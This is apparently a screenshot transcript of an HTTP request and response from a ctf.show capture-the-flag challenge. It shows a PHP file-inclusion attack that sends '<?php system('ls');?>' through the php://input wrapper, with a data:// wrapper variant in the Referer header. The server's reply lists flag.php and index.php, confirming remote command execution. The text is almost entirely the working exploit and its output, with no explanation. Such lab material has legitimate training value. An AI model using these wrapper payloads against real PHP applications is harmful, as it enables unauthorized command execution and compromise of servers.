 1 POST /?file=php://input HTTP/1.1
2 Host: 693b6fec-4628-499e-af9b-c099d16bd9db.challenge.ctf.show
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138",
"Brave";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Origin:
https://693b6fec-4628-499e-af9b-c099d16bd9db.challenge.ctf.show
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
13 Sec-Gpc: 1
14 Accept-Language: zh-CN,zh;q=0.9
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://693b6fec-4628-499e-af9b-c099d16bd9db.challenge.ctf.show/?f
ile=data://text/plain,%3C?php%20system(%27ls%27);?%3E
20 Accept-Encoding: gzip, deflate
21 Priority: u=0, i
22 Connection: close
23
24
25 <?php system('ls');?>
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 03 Aug 2025 02:54:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modif
ied-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Co
okies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 21
13
14
15 flag.php
16 index.php
17